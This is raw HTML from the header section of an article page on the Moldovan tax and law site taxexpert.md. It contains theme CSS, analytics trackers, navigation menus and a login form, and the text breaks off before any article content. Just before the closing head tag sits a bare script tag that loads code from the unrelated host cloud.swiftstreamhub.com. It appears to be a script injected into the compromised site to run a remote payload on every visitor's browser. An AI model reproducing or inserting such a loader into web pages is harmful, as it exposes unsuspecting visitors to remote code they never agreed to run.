    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/",
                    "name": "Articole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/drept/",
                    "name": "Drept"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4885 single-format-standard td-standard-pack ------ global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-9.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                luni, 2 februarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
